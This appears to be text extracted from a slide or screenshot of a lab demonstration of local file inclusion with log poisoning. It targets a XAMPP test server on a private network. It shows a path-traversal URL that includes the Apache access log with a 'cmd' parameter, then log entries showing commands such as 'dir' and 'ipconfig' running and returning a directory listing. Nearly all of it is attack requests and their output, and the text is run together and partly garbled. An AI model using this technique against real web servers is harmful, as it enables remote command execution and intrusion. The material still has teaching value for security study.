 192.168.56.10/rfi/include.p
192.168.56.10/rfi/include.php?index=../../apache/logs/access.log&cmd=dir
192.168.56.2 - - [30/Apr/2013:00:38:45 +0800] "GET /rfi/include.php?index=../../apache/logs/access.log HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:20.0) Gecko/20100101 Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:38:47 +0800] "GET /rfi/include.php?index=../../apache/logs/access.log
HTTP/1.1" 200 199 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:39:29 +0800]
"GET /rfi/include.php?index=../../apache/logs/access.log HTTP/1.1" 200 400 "-" " Volume in drive C has no label. Volume Serial Number is 9CCA-FE17 Directory
of C:\xampp\htdocs\RFI 04/29/2013 08:49 PM
. 04/29/2013 08:49 PM
.. 04/29/2013 11:50 AM 768,216 asd.jpg 04/29/2013 10:19 PM 66 exclude.php 04/29/2013 02:11 PM 113,463 fimap_bigger.jpg 04/29/2013
08:36 PM 33 include.php 04/29/2013 12:44 AM 10 index.php 04/29/2013 01:23 PM 189 page.html 04/29/2013 11:32 AM 1,202 style.css 7 File(s)
883,179 bytes 2 Dir(s) 12,755,877,888 bytes free " 192.168.56.2 - - [30/Apr/2013:00:39:40 +0800] "GET /rfi/include.php?
index=../../apache/logs/access.log HTTP/1.1" 200 816 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0"
192.168.56.2 - - [30/Apr/2013:00:40:16 +0800] "GET /rfi/include.php?index=../../apache/logs/access.log?cmd+ipconfig HTTP/1.1" 200 481 "-"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:40:25 +0800] "GET
/rfi/include.php?index=../../apache/logs/access.log HTTP/1.1" 200 1231 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101
Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:40:41 +0800] "GET /rfi/include.php?index=../../apache/logs/access.log?cmd=ipconfig HTTP/1.1"
200 481 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:40:45 +0800]
"GET /rfi/include.php?index=../../apache/logs/access.log HTTP/1.1" 200 1647 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0)
Gecko/20100101 Firefox/20.0" 192.168.56.2 - - [30/Apr/2013:00:49:10 +0800] "GET /rfi/include.php?
index=../../apache/logs/access.log&cmd=ipconfig HTTP/1.1" 200 1857 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31
(KHTML, like Gecko) Chrome/26.0.1410.64 Safari/537.31"